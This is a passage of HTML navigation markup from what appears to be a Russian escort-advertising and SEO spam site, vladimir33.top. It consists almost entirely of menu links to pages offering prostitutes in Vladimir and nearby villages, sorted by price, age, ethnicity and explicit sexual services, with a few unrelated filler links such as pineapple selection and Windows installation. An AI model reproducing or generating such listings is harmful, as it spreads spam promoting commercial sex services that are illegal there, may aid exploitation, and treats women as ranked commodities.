class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a 